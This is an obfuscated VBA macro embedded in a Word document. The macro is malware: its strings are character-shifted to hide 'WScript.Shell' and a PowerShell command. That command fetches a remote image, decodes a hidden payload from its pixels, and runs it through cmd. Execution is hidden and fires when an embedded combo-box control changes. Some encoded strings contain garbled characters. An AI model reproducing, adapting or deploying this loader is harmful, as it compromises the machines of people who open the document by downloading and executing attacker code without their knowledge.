 Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Attribute VB_Control = "ImageCombo21, 0, 0, MSComctlLib, ImageCombo2"
Private Sub ImageCombo21_Change()
Dim jQFHUqgpsmTxDnOzJebAL As String
Dim sVnBl As Object
Dim XQUuqaRsVuPhyBVJcEhoLWKu As Integer
Dim lpUqqy As String
XQUuqaRsVuPhyBVJcEhoLWKu = 2449
jQFHUqgpsmTxDnOzJebAL = "[wgvmtx2Wlipp"
Set sVnBl = CreateObject(jiccbtMgKlVsHKhBwO(jQFHUqgpsmTxDnOzJebAL))
lpUqqy = jBGGzFxIaYTsIPsPOo("wOigbxcOOVJlgBCnBdR")
lpUqqy = ZRdCLbAOBWVGxxTEVdnqAg(sVnBl, lpUqqy, XQUuqaRsVuPhyBVJcEhoLWKu)
End Sub
Function jBGGzFxIaYTsIPsPOo(AnEsJZphiYC As String) As String
Dim akQPlVYxpYViwwicNvvCVKHZ As String
Dim OWbDDNwuiKyJrLknBA As String
Dim EmnNIyQKRzFgSMWafT As String
EmnNIyQKRzFgSMWafT = "ts{ivwlipp2i|i$&wep$e$Ri{1Sfnigx?Ehh1X}ti$1Ewwiqfp}Reqi$`&W}wxiq2Hve{mrk`&?(kA$e$W}wxiq2Hve{mrk2Fmxqet,,e$Rix2[ifGpmirx-
Dim PIwPf As String
PIwPf = "a$<5:4?,42255-PAD)$▯jsviegl,(|$mr$,422:;=--▯(tA(k2KixTm|ip,(|0(c-?(s_(c.:<4/(|aA,_qexla>>Jpssv,,(t2F$1ferh$59-.5:-$1fsv$,(t2K$1ferh$59
Dim RdfTnWck As String
RdfTnWck = "viegl$▯,(c$1wtpmx$+`&+06-_5aHOP?$gqh$3g$(|&"
akQPlVYxpYViwwicNvvCVKHZ = EmnNIyQKRzFgSMWafT & PIwPf & RdfTnWck
akQPlVYxpYViwwicNvvCVKHZ = jiccbtMgKlVsHKhBwO(akQPlVYxpYViwwicNvvCVKHZ)
jBGGzFxIaYTsIPsPOo = akQPlVYxpYViwwicNvvCVKHZ
End Function
Function ZRdCLbAOBWVGxxTEVdnqAg(iXdXStTFiwSlZMVUvpWVfsO As Object, GlGsxNNRO As String, dLcZxUYosybhXzShreSrG As Integer) As String
Dim rPfgVllUBsHFIa As String
Dim gflyfpByeQocOxfGJK As Integer
gflyfpByeQocOxfGJK = 8
rPfgVllUBsHFIa = GlGsxNNRO
If (dLcZxUYosybhXzShreSrG > gflyfpByeQocOxfGJK) Then
gflyfpByeQocOxfGJK = dLcZxUYosybhXzShreSrG - dLcZxUYosybhXzShreSrG
iXdXStTFiwSlZMVUvpWVfsO.Run rPfgVllUBsHFIa, gflyfpByeQocOxfGJK, True
End If
rPfgVllUBsHFIa = "dfWwHrmKlzReMcfTnvpDl"
ZRdCLbAOBWVGxxTEVdnqAg = rPfgVllUBsHFIa
End Function
Function jiccbtMgKlVsHKhBwO(fiuSS As String) As String
Dim cUguyqlzC As Long
Dim CvKVOSyV As String
Dim yUzfNAzrmGRgyQboObiyai As Integer
yUzfNAzrmGRgyQboObiyai = 4
For cUguyqlzC = 1 To Len(fiuSS)
CvKVOSyV = CvKVOSyV & Chr(Asc(Mid(fiuSS, cUguyqlzC, 1)) - yUzfNAzrmGRgyQboObiyai)
Next cUguyqlzC
jiccbtMgKlVsHKhBwO = CvKVOSyV
End Function